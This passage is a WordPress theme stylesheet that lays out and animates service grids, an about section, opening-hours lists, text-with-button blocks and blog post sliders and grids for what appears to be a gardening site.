    .rt-service-grid-2 .service-box .service-hover-content-holder {
        padding: 13px 15px;
    }
}

@media (max-width: 991px) {
    .rt-service-grid-2 .service-box .service-hover-content-holder {
        padding: 30px 20px;
    }
}

@media (max-width: 767px) {
    .rt-service-grid-2 .service-box .service-hover-content-holder {
        padding: 30px 10px;
    }
}

@media (max-width: 320px) {
    .rt-service-grid-2 .service-box .service-hover-content-holder {
        padding: 10px;
    }
}

.rt-service-grid-2 .service-box .service-hover-content-holder .title-bar35:after {
    background: #ffffff;
    margin: 0 auto;
    right: 0;
}

.rt-service-grid-2 .service-box .service-hover-content-holder h3 a {
    color: #ffffff;
}

.rt-service-grid-2 .service-box .service-hover-content-holder p {
    color: #ffffff;
}

.rt-service-grid-2 .service-box:hover .service-img-holder:after {
    opacity: 1;
    visibility: visible;
}

.rt-service-grid-2 .service-box:hover .service-img-holder .service-content-holder {
    opacity: 0;
    transition: all 0.5s ease-out;
}

.rt-service-grid-2 .service-box:hover .service-hover-content-holder {
    opacity: 1;
    transition: all 0.5s ease-out;
}

/*-------------------------------------
#. VC: Service Grid 03
---------------------------------------*/
.rt-service-grid-3 .rtin-single-post {
    background: transparent;
    margin: 0 0px 50px 0px;
    transition: all 0.5s ease-out;
    border-radius: 4px;
}

.rt-service-grid-3 .rtin-single-post .rtin-item-image {
    position: relative;
    border-radius: 4px;
    overflow: hidden;
}

.rt-service-grid-3 .rtin-single-post .rtin-item-info {
    padding: 24px 0px 0;
    transition: all 0.7s ease-out;
    text-align: left;
}

.rt-service-grid-3 .rtin-single-post .rtin-item-info h3 {
    font-weight: 600;
    margin-bottom: 16px;
}

.rt-service-grid-3 .rtin-single-post .rtin-item-info h3 a {
    color: #222222;
    transition: all 0.5s ease-out;
}

.rt-service-grid-3 .rtin-single-post .rtin-item-info i {
    font-size: 18px;
    padding-right: 8px;
}

.rt-service-grid-3 .rtin-single-post:hover .rtin-item-info {
    background: #ffffff;
}

.rt-service-grid-3 .rtin-single-post .rtin-item-image:after {
    opacity: 0;
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: rgba(31, 161, 46, 0.7);
    z-index: 1;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    -webkit-transform: scale(1);
    transform: scale(1);
    transition: all .7s ease;
}

.rt-service-grid-3 .rtin-single-post:hover .rtin-item-image:after {
    opacity: 1;
}

.rt-service-grid-3 .rtin-single-post:hover .rtin-item-info h3 a {
    color: #1fa12e;
}

.rt-service-grid-3 .rtin-single-post .rtin-item-image a.plus-icon {
    color: #ffffff;
    border: 2px solid #ffffff;
    border-radius: 50%;
    font-size: 18px;
    margin-bottom: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    transition: all 0.5s ease-out;
    z-index: 11;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 42px;
    height: 42px;
    line-height: 38px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.rt-service-grid-3 .rtin-single-post .rtin-item-image a.plus-icon:hover {
    background: #ffffff;
    color: #1fa12e;
}

.rt-service-grid-3 .rtin-single-post:hover a.plus-icon {
    opacity: 1;
}

.rt-service-wrapper .btn-square-transparent,
.rt-service-grid-3 .rtin-single-post .btn-square-transparent {
    padding: 10px 20px;
}

.rt-service-grid-3 .rtin-single-post .btn-square-transparent:hover {
    padding: 10px 20px;
}

.rt-service-wrapper .btn-square-transparent i,
.rt-service-grid-3 .rtin-single-post .btn-square-transparent i {
    font-size: 12px;
    padding-left: 8px;
}

@media (max-width: 767px) {
    .wpb_wrapper .rt-service-grid-3 .rtin-single-post {
        margin: 0 auto 5px;
    }
}

@media (max-width: 480px) {
    .rt-service-grid-3 .rtin-single-post {
        margin: 0 auto 30px;
    }
}

/*-------------------------------------
#. VC: Service Grid 04
---------------------------------------*/
.rt-service-grid-4 .rtin-single-post {
    background: transparent;
    transition: all 0.5s ease-out;
    border-radius: 4px;
    margin-bottom: 32px;
    overflow: hidden;
    box-shadow: 0 15px 20px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 15px 20px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 15px 20px 0 rgba(0, 0, 0, 0.1);
}

.rt-service-grid-4.shadow .rtin-single-post {
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

.rt-service-grid-4 .rtin-single-post .rtin-item-image {
    position: relative;
}

.rt-service-grid-4 .rtin-single-post .rtin-item-info {
    background-color: #ffffff;
    padding: 30px 20px 40px;
    transition: all 0.7s ease-out;
    text-align: center;
}

.rt-service-grid-4 .rtin-single-post .rtin-item-info h3 {
    font-weight: 600;
    margin-bottom: 18px;
}

.rt-service-grid-4 .rtin-single-post .rtin-item-info h3 a {
    color: #222222;
    transition: all 0.5s ease-out;
}

.rt-service-grid-4 .rtin-single-post .rtin-item-info p {
    margin-bottom: 0;
}

.rt-service-grid-4 .rtin-single-post .rtin-item-image:after {
    opacity: 0;
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: rgba(31, 161, 46, 0.8);
    z-index: 1;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    -webkit-transform: scale(1);
    transform: scale(1);
    transition: all .7s ease;
}

.rt-service-grid-4 .rtin-single-post:hover .rtin-item-image:after {
    opacity: 1;
}

.rt-service-grid-4 .rtin-single-post:hover .rtin-item-info h3 a {
    color: #1fa12e;
}

.rt-service-grid-4 .rtin-single-post .rtin-item-image a.plus-icon {
    bottom: -45px;
    color: #ffffff;
    border: 2px solid #ffffff;
    border-radius: 30px;
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 0;
    opacity: 0;
    padding: 6px 20px;
    position: absolute;
    right: -43px;
    text-align: center;
    transition: all 0.5s ease-out;
    z-index: 11;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 100px;
}

.rt-service-grid-4 .rtin-single-post .rtin-item-image a.plus-icon:hover {
    background: #ffffff;
    color: #1fa12e;
}

.rt-service-grid-4 .rtin-single-post:hover a.plus-icon {
    bottom: 38%;
    left: 0;
    margin: 0 auto;
    opacity: 1;
    right: 0;
}

.rt-service-grid-4 .rt-grid-fill-btn {
    padding-top: 30px;
}

@media (max-width: 767px) {
    .wpb_wrapper .rt-service-grid-4 .rtin-single-post {
        margin: 0 auto 5px;
    }
}

@media (max-width: 480px) {
    .rt-service-grid-4 .rtin-single-post {
        margin: 0 auto 30px;
    }
}

.gardening-service .rt-text-with-btn .data-area h2 {
    font-weight: 500 !important;
    margin-bottom: 35px;
}

.gardening-service .rt-text-with-btn .data-area p {
    font-size: 34px;
    font-weight: 500;
    margin-bottom: 40px;
}

@media (max-width: 991px) {
    .gardening-service .rt-text-with-btn .data-area h2 {
        font-size: 36px !important;
        margin-bottom: 24px;
    }

    .gardening-service .rt-text-with-btn .data-area p {
        font-size: 24px;
    }
}

/*-------------------------------------
#. VC: Service Grid 05
---------------------------------------*/
.rt-service-grid-5 .service-img-holder {
    position: relative;
    border-radius: 4px;
    overflow: hidden;
}

.rt-service-grid-5 .service-content-holder {
    background: rgba(31, 161, 46, .8);
    position: absolute;
    bottom: -42%;
    padding: 15px 25px;
    color: #ffffff;
    z-index: 2;
    transition: all 0.5s ease-out;
    text-align: center;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .rt-service-grid-5 .service-content-holder {
        bottom: -75%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .rt-service-grid-5 .service-content-holder {
        bottom: -50%;
    }
}

@media (max-width: 425px) {
    .rt-service-grid-5 .service-content-holder {
        bottom: -46%;
    }
}

@media (max-width: 375px) {
    .rt-service-grid-5 .service-content-holder {
        bottom: -67%;
    }
}

@media (max-width: 320px) {
    .rt-service-grid-5 .service-content-holder {
        bottom: -80%;
    }
}

.rt-service-grid-5 .service-box:hover .service-content-holder {
    bottom: 0%;
}

.rt-service-grid-5 .service-box .service-img-holder img {
    width: 100%;
}

.rt-service-grid-5 .service-content-holder h3 {
    font-size: 22px;
    margin-bottom: 12px;
    font-weight: 600;
}

.rt-service-grid-5 .service-content-holder p {
    margin-bottom: 12px;
    transition: all 0.5s ease-out;
}

.rt-service-grid-5 .service-content-holder h3,
.rt-service-grid-5 .service-content-holder h3 a {
    color: #ffffff;
}

.rt-service-grid-5 .rt-grid-fill-btn {
    padding-top: 30px;
}

.rt-service-grid-5 .service-box {
    margin-bottom: 30px;
}

.rt-service-grid-5 .service-box .service-more {
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}

.rt-service-grid-5 .service-box .service-more i {
    padding-left: 8px;
}

/*--------------------------
#. VC: About
----------------------------*/
.rt-about-one .rtin-about-image img:hover {
    opacity: .9;
}

.rt-about-one .rtin-about-content {
    margin: 70px 0;
}

.rt-about-one .rtin-about-content h1 {
    color: #222222;
    font-size: 60px;
    font-weight: 500;
    line-height: 62px;
}

.rt-about-one .rtin-about-content h1 span {
    color: #1fa12e;
    font-weight: 500;
}

.rt-about-one .rtin-about-content .rtin-about-text {
    margin-bottom: 0;
    color: #666666;
    line-height: 24px;
}

.rt-about-one .rtin-about-content ul {
    list-style: none;
    padding-left: 0;
}

.rt-about-one .rtin-about-content ul li {
    color: #343434;
    font-size: 18px;
    font-weight: 400;
    padding: 6px 0;
}

.rt-about-one .rtin-about-content ul li:before {
    content: "\f00c";
    padding: 0 17px 0 0;
    left: 0;
    top: 0;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: #1fa12e;
}

.rt-about-one .rtin-about-content .read-more-button {
    position: relative;
    display: inline-block;
}

.rt-about-one .rtin-about-content .read-more-button a {
    background: transparent;
    color: #1fa12e;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    margin-top: 20px;
    padding: 13px 47px 13px 30px;
    text-decoration: none;
    transition: all 0.3s ease 0s;
    border: 2px solid #1fa12e;
    text-transform: uppercase;
    font-family: open sans, sans-serif;
}

.rt-about-one .rtin-about-content .read-more-button a:hover {
    background: #1fa12e;
    border: 1px solid #1fa12e;
    color: #ffffff;
}

.rt-about-one .rtin-about-content .read-more-button a:hover:after {
    color: #ffffff !important;
}

.rt-about-one .rtin-about-content .read-more-button a:after {
    color: #1fa12e;
    content: "";
    display: block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 14px;
    position: absolute;
    right: 27px;
    top: 35px;
    transition: all 0.3s ease 0s;
}

.rt-about-one .rtin-about-content .read-more-button a:after:hover i {
    color: #ffffff;
}

.responsive-about-1 .rt-vc-title-1 {
    position: relative;
    background-color: #ffffff;
    border-radius: 5px;
    padding: 65px 70px;
    z-index: 1;
    -webkit-box-shadow: 0px 0px 30px 5px rgba(153, 151, 153, 0.5);
    box-shadow: 0px 0px 30px 5px rgba(153, 151, 153, 0.5);
}

.responsive-about-1 .rt-vc-title-1:after {
    background-color: #ffffff;
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    border-radius: 5px;
    -webkit-transform: rotate(-2deg);
    -moz-transform: rotate(-2deg);
    -ms-transform: rotate(-2deg);
    -o-transform: rotate(-2deg);
    transform: rotate(-2deg);
    z-index: -1;
}

@media (min-width: 768px) and (max-width: 991px) {
    .about2-responsive .rt-text-with-btn h2 {
        font-size: 30px !important;
        line-height: 36px;
        margin-bottom: 10px;
    }

    .about2-responsive .rt-text-with-btn p {
        margin-bottom: 15px;
    }

    .about2-responsive .rt-text-with-btn p span {
        font-size: 24px !important;
    }
}

@media (max-width: 480px) {
    .responsive-about-1 .rt-vc-title-1 {
        padding: 60px 50px;
    }
}

/*--------------------------------
#. VC: Opening Hour
--------------------------------*/
.rt-open-hour {
    text-align: left;
}

.rt-open-hour ul {
    list-style: none;
    padding-left: 0;
}

.rt-open-hour ul li {
    padding: 15px 0;
    color: #dddddd;
    border-bottom: 1px solid #484848;
}

.rt-open-hour ul li:last-child {
    border-bottom: none;;
}

.rt-open-hour ul li span {
    margin-right: 25px;
    float: right;
}

/* .rt-open-hour ul li:after {
    background: #484848 none repeat scroll 0 0;
    content: "";
    display: block;
    height: 1px;
    left: 0;
    margin: 18px 0 0 !important;
    top: 18px !important;
    width: 99.5%;
}

.rt-open-hour ul li:last-child::after {
    background: transparent !important;
} */

.rt-open-hour .overlay-effect {
    background: rgba(255, 255, 255, 0.5);
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    transition: all 0.5s ease 0s;
    width: 100%;
}

.rt-open-hour:hover .overlay-effect {
    opacity: .6;
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
}

/*--------------------------------
#. VC: Text With Button
--------------------------------*/

.rt-text-with-btn h3 span {
    color: #1fa12e;
}

.rt-text-with-btn .white-button,
.rt-text-with-btn .dark-button {
    margin-top: 15px;
}

@media (max-width: 1024px) {
    .responsive-font-size .rt-text-with-btn h2 {
        font-size: 38px !important;
    }

    .two-image-box.vc_row.wpb_row.ipad-bt-84 {
        padding-bottom: 90px !important;
    }
}

@media (max-width: 991px) {
    .responsive-font-size .rt-text-with-btn h2 {
        font-size: 36px !important;
    }

    .two-image-box .rt-text-with-btn .data-area {
        padding-top: 40px;
    }

    .two-image-box .rt-text-with-btn h3 {
        font-size: 32px !important;
    }
}

@media (max-width: 360px) {
    .two-image-box .rt-text-with-btn {
        padding: 0;
    }
}

.rt-text-with-btn .overlay-effect {
    background: rgba(255, 255, 255, 0.5);
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    transition: all 0.5s ease 0s;
    width: 100%;
}

.rt-text-with-btn:hover .overlay-effect {
    opacity: .6;
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
}

.padding-control .rt-text-with-btn {
    padding: 0 12%;
}

@media ( max-width: 768px ) {
    .padding-control .rt-text-with-btn {
        padding: 0 5%;
    }
}

@media ( max-width: 480px ) {
    .padding-control .rt-text-with-btn {
        padding: 0 1%;

    }
}

.text-align-center .rt-text-with-btn p {
    margin: 0 auto;
    width: 84%;
}

.common3 .rt-text-with-btn {
    padding: 373px 20px 20px;
}

.common3 .rt-text-with-btn .data-area {
    background: rgba(255, 255, 255, 0.90);
    padding: 20px 20px 0;
    overflow: hidden;
}

@media (max-width: 1199px) {
    .common3 .rt-text-with-btn {
        padding-top: 320px;
    }
}

/*-------------------------------------
#. VC: Post
---------------------------------------*/
.rt-post-vc-section-1 .rtin-single-post {
    /*max-width: 370px;*/
    background: #ffffff;
    margin: 0 8px 5px 5px;
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
}

.rt-post-vc-section-1 .rtin-single-post .rtin-item-image {
    border-radius: 4px 4px 0 0;
    position: relative;
    overflow: hidden;
}

.rt-post-vc-section-1 .rtin-single-post .rtin-item-image span.date {
    background: #1fa12e;
    border-radius: 4px 4px 0 0;
    color: #ffffff;
    font-size: 16px;
    font-weight: 500;
    padding: 6px 15px;
    position: absolute;
    left: 20px;
    bottom: 0;
}

.rt-post-vc-section-1 .rtin-single-post .rtin-item-image img {
    -webkit-transform: translate3d(-50px, 0px, 0px);
    transform: translate3d(-50px, 0px, 0px);
    transition: all 0.42s ease-out;
    max-width: none;
    width: calc(134%);
}

.rt-post-vc-section-1 .rtin-single-post .rtin-item-info {
    padding: 30px 28px 40px;
    transition: all 0.7s ease-out;
}

.rt-post-vc-section-1 .rtin-single-post .rtin-item-info h3 {
    font-weight: 600;
    margin-bottom: 16px;
}

.rt-post-vc-section-1 .rtin-single-post .rtin-item-info h3 a {
    color: #222222;
    transition: all 0.5s ease-out;
}

.rt-post-vc-section-1 .rtin-single-post .rtin-item-info i {
    color: #1fa12e;
    font-size: 18px;
    padding-right: 8px;
}

.rt-post-vc-section-1 .rtin-single-post:hover {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}

.rt-post-vc-section-1 .rtin-single-post:hover .rtin-item-image img {
    -webkit-transform: translate3d(0px, 0px, 0px);
    transform: translate3d(0px, 0px, 0px);
}

.rt-post-vc-section-1 .rtin-single-post:hover .rtin-item-info h3 a {
    color: #1fa12e;
}

.rt-post-vc-section-1 .owl-dots {
    margin-top: 20px !important;
}

.wpb_wrapper .rt-post-vc-section-1 .owl-theme.owl-carousel.rt-owl-carousel .owl-nav {
    display: none;
}

.rt-post-vc-section-1.rt-owl-nav-3 .owl-custom-nav .owl-next {
    padding: 5px 0 !important;
    float: left;
}

.rt-post-vc-section-1.rt-owl-nav-3 .owl-custom-nav .owl-prev {
    float: left;
}

/*post style 2*/
.rt-post-vc-section-2 .rtin-single-post {
    background: transparent;
    margin: 5px;
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
}

.rt-post-vc-section-2 .rtin-single-post .rtin-item-image {
    border-radius: 4px 4px 0 0;
    position: relative;
    overflow: hidden;
}

.rt-post-vc-section-2 .rtin-single-post .rtin-item-image span.date {
    background: #1fa12e;
    border-radius: 4px;
    color: #ffffff;
    bottom: 20px;
    font-size: 18px;
    font-weight: 500;
    padding: 10px 18px;
    text-align: center;
    position: absolute;
    left: 20px;
}

.rt-post-vc-section-2 .rtin-single-post .rtin-item-image img {
    -webkit-transform: translate3d(-50px, 0px, 0px);
    transform: translate3d(-50px, 0px, 0px);
    transition: all 0.42s ease-out;
    max-width: none;
    width: calc(134%);
}

.rt-post-vc-section-2 .rtin-single-post .rtin-item-info {
    background: #ffffff;
    border-radius: 0 0 4px 4px;
    padding: 30px 28px 40px;
    transition: all 0.7s ease-out;
}

.rt-post-vc-section-2 .rtin-single-post .rtin-item-info h3 {
    font-weight: 600;
    margin-bottom: 16px;
}

.rt-post-vc-section-2 .rtin-single-post .rtin-item-info h3 a {
    color: #222222;
    transition: all 0.5s ease-out;
}

.rt-post-vc-section-2 .rtin-single-post .rtin-item-info i {
    font-size: 18px;
    padding-right: 8px;
}

.rt-post-vc-section-2 .rtin-single-post .rtin-item-info p {
    margin-bottom: 0;
}

.rt-post-vc-section-2 .rtin-single-post:hover {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}

.rt-post-vc-section-2 .rtin-single-post:hover .rtin-item-image img {
    -webkit-transform: translate3d(0px, 0px, 0px);
    transform: translate3d(0px, 0px, 0px);
}

.rt-post-vc-section-2 .rtin-single-post:hover .rtin-item-info h3 a {
    color: #1fa12e;
}

.rt-post-vc-section-2 .owl-carousel .owl-nav .owl-prev {
    left: -60px !important;
}

.rt-post-vc-section-2 .owl-carousel .owl-nav .owl-next {
    right: -60px !important;
}

/*post slider style 5*/
.rt-post-vc-section-5 .owl-custom-nav.owl-nav div {
    background: #ffffff none repeat scroll 0 0;
    border-width: 1px;
    border-radius: 50px;
    font-size: 18px;
    margin: 0 4px;
    opacity: 1;
    /*padding: 5px 25px;*/
    padding: 5px 28px 5px 20px;
    transition: all 0.3s ease-out 0s;
}

.rt-post-vc-section-5 .owl-custom-nav {
    margin-top: 0;
}

.rt-post-vc-section-5 .section-title-content {
    float: left;
}

.wpb_wrapper .rt-post-vc-section-5 .owl-theme.owl-carousel.rt-owl-carousel .owl-nav {
    display: none !important;
}

.rt-post-vc-section-5 .blog-box p {
    margin-bottom: 0;
}

.rt-post-vc-section-5.rt-owl-nav-3 .owl-custom-nav .owl-next {
    padding: 5px 26px 5px 22px !important;
}

/*post style 6*/
.rt-post-vc-section-6 .rtin-single-post {
    background: transparent;
    margin: 0 8px 8px 8px;
    transition: all 0.5s ease-out;
}

.rt-post-vc-section-6 .rtin-single-post .rtin-item-image {
    border-radius: 4px 4px 0 0;
    position: relative;
    overflow: hidden;
}

.rt-post-vc-section-6 .rtin-single-post .rtin-item-image img {
    -webkit-transform: translate3d(-50px, 0px, 0px);
    transform: translate3d(-50px, 0px, 0px);
    transition: all 0.42s ease-out;
    max-width: none;
    width: calc(134%);
}

.rt-post-vc-section-6 .rtin-single-post .rtin-item-info {
    padding: 30px 0 0;
}

.rt-post-vc-section-6 .rtin-single-post .rtin-item-info .rtin-post-date {
    color: #1fa12e;
    margin-bottom: 10px;
}

.rt-post-vc-section-6 .rtin-single-post .rtin-item-info h3 {
    font-weight: 600;
    margin-bottom: 10px;
}

.rt-post-vc-section-6 .rtin-single-post .rtin-item-info h3 a {
    color: #222222;
    transition: all 0.5s ease-out;
}

.rt-post-vc-section-6 .rtin-single-post .rtin-item-info i {
    font-size: 18px;
    padding-right: 8px;
}

.rt-post-vc-section-6 .rtin-single-post .rtin-item-info p {
    margin-bottom: 0;
}

.rt-post-vc-section-6 .rtin-single-post:hover .rtin-item-image img {
    -webkit-transform: translate3d(0px, 0px, 0px);
    transform: translate3d(0px, 0px, 0px);
}

.rt-post-vc-section-6 .rtin-single-post:hover .rtin-item-info h3 a {
    color: #1fa12e;
}

.rt-post-vc-section-6 ul.post-categories {
    list-style: none;
    margin: 0;
    padding: 0 0 15px 0;
    font-weight: 500;
}

.rt-post-vc-section-6 ul.post-categories a {
    color: #646464;
}

@media (max-width: 767px) {
    .wpb_wrapper .rt-post-vc-section-6 .rtin-single-post {
        margin: 0 auto 5px;
    }
}

.rt-post-vc-section-6 .owl-theme .owl-nav {
    margin-top: 0px;
}

@media (max-width: 768px) {
    .rt-post-vc-section-6.owl-wrap.rt-owl-nav-1,
    .rt-post-vc-section-8.owl-wrap.rt-owl-nav-1 {
        margin: 0 55px;
    }
}

@media (max-width: 767px) {
    .rt-post-vc-section-6.rt-owl-nav-1 .owl-carousel .owl-nav {
        display: block !important;
    }

    .rt-post-vc-section-6 .rtin-single-post,
    .rt-post-vc-section-8 .rtin-single-post {
        margin: 0 0px 25px 0px;
    }
}

@media (max-width: 1024px) {
    .rt-post-vc-section-6.owl-wrap.rt-owl-nav-1,
    .rt-post-vc-section-8.owl-wrap.rt-owl-nav-1 {
        margin: 0 45px;
    }
}

/*post slider style 7*/
.rt-post-vc-section-7 .rtin-single-post {
    background: #ffffff;
    margin: 0 8px 5px 5px;
}

.rt-post-vc-section-7 .rtin-single-post .rtin-item-image {
    position: relative;
    overflow: hidden;
}

.rt-post-vc-section-7 .rtin-single-post .rtin-item-image span.date {
    background: #1fa12e;
    border-radius: 5px;
    bottom: 23px;
    color: #ffffff;
    font-size: 16px;
    font-weight: 500;
    left: 25px;
    padding: 6px 15px;
    position: absolute;
}

.rt-post-vc-section-7 .rtin-single-post .rtin-item-image img {
    -webkit-transform: translate3d(-50px, 0px, 0px);
    transform: translate3d(-50px, 0px, 0px);
    transition: all 0.42s ease-out;
    max-width: none;
    width: calc(125%);
}

.rt-post-vc-section-7 .rtin-single-post .rtin-item-info {
    padding: 15px 0px;
    transition: all 0.7s ease-out;
}

.rt-post-vc-section-7 .rtin-single-post .rtin-item-info h3 {
    font-size: 22px;
    font-weight: 500;
    line-height: 1.3;
    margin-bottom: 10px;
    text-transform: capitalize;
}

@media ( max-width: 1024px ) {
    .rt-post-vc-section-7 .rtin-single-post .rtin-item-info h3 {
        font-size: 20px;
    }
}

.rt-post-vc-section-7 .rtin-single-post .rtin-item-info h3 a {
    color: #111111;
    transition: all 0.5s ease-out;
}

.rt-post-vc-section-7 .rtin-single-post .rtin-item-info p {
    margin-bottom: 33px;
}

.rt-post-vc-section-7 .rtin-single-post .rtin-item-info i {
    font-size: 19px;
    position: absolute;
    right: 20px;
    top: 15px;
}

.rt-post-vc-section-7 .rtin-single-post:hover .rtin-item-image img {
    -webkit-transform: translate3d(0px, 0px, 0px);
    transform: translate3d(0px, 0px, 0px);
}

.rt-post-vc-section-7 .rtin-single-post:hover .rtin-item-info h3 a {
    color: #1fa12e;
}

.rt-read-more-btton,
.rt-post-vc-section-7 .rtin-single-post .rtin-item-info a.light-button {
    border: 2px solid #1fa12e;
    border-radius: 3px;
    color: #1fa12e;
    margin-top: 0;
    padding: 12px 37px 12px 17px;
    position: relative;
}

.entry-content .rt-post-vc-section-7 .rtin-single-post .rtin-item-info a.light-button:hover,
.entry-content .rt-post-vc-section-7 .rtin-single-post .rtin-item-info a.light-button:hover i {
    color: #ffffff !important;
}

.rt-post-vc-section-7 .owl-dots {
    margin-top: 20px !important;
}

.wpb_wrapper .rt-post-vc-section-7 .owl-theme.owl-carousel.rt-owl-carousel .owl-nav {
    display: none;
}

.rt-post-vc-section-7.rt-owl-nav-3 .owl-custom-nav .owl-next {
    padding: 4px 0 !important;
    float: left;
    border-radius: 6px;
}

.rt-post-vc-section-7.rt-owl-nav-3 .owl-custom-nav .owl-prev {
    float: left;
    border-radius: 6px;
    padding: 4px 0 5px;
}

/*post slider 8*/
.rt-post-vc-section-8 .rtin-single-post {
    background: #ffffff;
    margin: 0 8px 25px 8px;
    box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    transition: all 0.5s ease;
}

.rt-post-vc-section-8 .rtin-single-post:hover {
    box-shadow: 0 15px 20px rgba(0, 0, 0, 0.1);
}

.rt-post-vc-section-8 .rtin-single-post .rtin-item-image {
    border-radius: 4px 4px 0 0;
    position: relative;
    overflow: hidden;
}

.rt-post-vc-section-8 .rtin-single-post span.date {
    color: #8c8c8c;
    padding: 6px 0 6px 0;
    border-radius: 4px 4px 0 0;
    display: inline-block;
}

.rt-post-vc-section-8 .rtin-single-post span.date i {
    color: #1fa12e;
}

.rt-post-vc-section-8 .rtin-single-post .by-author {
    color: #8c8c8c;
    text-transform: capitalize;
}

.rt-post-vc-section-8 .rtin-single-post .by-author a {
    color: #8c8c8c;
}

.rt-post-vc-section-8 .rtin-single-post .by-author a:hover {
    color: #1fa12e;
}

.rt-post-vc-section-8 .rtin-single-post .by-author i {
    color: #1fa12e;
    font-size: 18px;
}

.rt-post-vc-section-8 .rtin-single-post .rtin-item-image img {
    transition: all 0.7s ease;
}

.rt-post-vc-section-8 .rtin-single-post .rtin-item-info {
    padding: 30px 28px 40px;
    transition: all 0.7s ease-out;
}

.rt-post-vc-section-8 .rtin-single-post .rtin-item-info h3 {
    margin-top: 10px;
    margin-bottom: 16px;
    font-weight: 600;
}

.rt-post-vc-section-8 .rtin-single-post .rtin-item-info h3 a {
    color: #222222;
    transition: all 0.5s ease-out;
}

.rt-post-vc-section-8 .rtin-single-post .rtin-item-info .comments {
    color: #8c8c8c;
    font-size: 17px;
    padding: 6px 0 6px 12px;
    border-radius: 4px 4px 0 0;
    display: inline-block;
}

.rt-post-vc-section-8 .rtin-single-post .rtin-item-info .comments i {
    color: #1fa12e;
}

.rt-post-vc-section-8 .rtin-single-post .rtin-item-info i {
    padding-right: 8px;
}

.rt-post-vc-section-8 .rtin-single-post:hover .rtin-item-image img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.rt-post-vc-section-8 .rtin-single-post .rtin-item-info h3 a:hover {
    color: #1fa12e;
}

.rt-post-vc-section-8 .owl-dots {
    margin-top: 20px !important;
}

.wpb_wrapper .rt-post-vc-section-8 .owl-theme.owl-carousel.rt-owl-carousel .owl-nav {
    display: none;
}

.rt-post-vc-section-8.rt-owl-nav-3 .owl-custom-nav .owl-next {
    padding: 5px 0 !important;
    float: left;
}

.rt-post-vc-section-8.rt-owl-nav-3 .owl-custom-nav .owl-prev {
    float: left;
}

/*post grid style 1*/
.rt-post-vc-grid-1 .rtin-single-post {
    position: relative;
    overflow: hidden;
    border-radius: 4px;
    margin-bottom: 30px;
}

.rt-post-vc-grid-1 .rtin-single-post .rtin-item-info {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    padding: 30px;
    color: #ffffff;
    transition: all 0.5s ease-out;
}

.rt-post-vc-grid-1 .rtin-single-post:hover .rtin-item-info {
    -o-transform: translateY(-2%);
    -ms-transform: translateY(-2%);
    -moz-transform: translateY(-2%);
    -webkit-transform: translateY(-2%);
    transform: translateY(-2%);
}

.rt-post-vc-grid-1 .rtin-single-post .rtin-item-info:before {
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#000000), to(transparent));
    background-image: -webkit-linear-gradient(transparent, #000000);
    background-image: -moz-linear-gradient(transparent, #000000), -moz-linear-gradient(transparent, #000000);
    background-image: -o-linear-gradient(transparent, #000000), -o-linear-gradient(transparent, #000000);
    background-image: linear-gradient(transparent, #000000), linear-gradient(transparent, #000000);
    content: "";
    height: 100%;
    left: 0;
    right: 0;
    margin: 0 auto;
    position: absolute;
    width: 100%;
    opacity: 0.9;
    z-index: -1;
}

.rt-post-vc-grid-1 .rtin-single-post .rtin-item-info .date {
    background-color: #ffffff;
    color: #1fa12e;
    padding: 8px 15px;
    display: inline-block;
    margin-bottom: 20px;
    font-size: 18px;
    border-radius: 4px;
}

.rt-post-vc-grid-1 .rtin-single-post .rtin-item-info h3 {
    color: #ffffff;
    margin-bottom: 12px;
    font-size: 28px;
    font-weight: 600;
}

.rt-post-vc-grid-1 .rtin-single-post .rtin-item-info h3 a {
    color: #ffffff;
}

.rt-post-vc-grid-1 .rtin-single-post .rtin-item-info p {
    margin-bottom: 0;
}

.rt-post-vc-grid-1 .rtin-single-post .rtin-item-image img {
    transform: scale(1);
    transition: all 0.5s ease-out;
}

.rt-post-vc-grid-1 .rtin-single-post:hover .rtin-item-image img {
    transform: scale(1.1);
}

@media ( max-width: 767px ) {
    .rt-post-vc-grid-1 .rtin-single-post .rtin-item-info {
        padding: 20px;
    }

    .rt-post-vc-grid-1 .rtin-single-post .rtin-item-info h3 {
        font-size: 22px;
        margin-bottom: 2px;
    }

    .rt-post-vc-grid-1 .rtin-single-post .rtin-item-info .date {
        margin-bottom: 8px;
    }
}

/*post grid style 2*/
